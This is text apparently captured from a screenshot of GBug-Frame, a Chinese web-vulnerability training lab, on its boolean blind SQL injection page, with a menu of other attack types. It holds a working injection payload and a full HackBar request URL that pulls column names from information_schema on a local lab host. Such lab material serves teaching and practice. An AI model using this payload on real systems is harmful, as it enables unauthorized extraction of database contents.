 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
布尔盲注
Blind
SQL：select * from article where id = 1 AND ((SELECT ASCII(SUBSTR(column_name,1,1))
FROM information_schema.columns WHERE table_name='users' and table_schema='gbug'
limit 0,1)=105)
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS Other
http://192.168.2.11:8009/sql/blind/?id=1 AND ((SELECT ASCII(SUBSTR(column_name,1,1)) FROM information_schema.columns WHERE table_name='users' and table_schema='gbug' limit 0,1)=105)
Post data Referer User Agent Cookies Clear All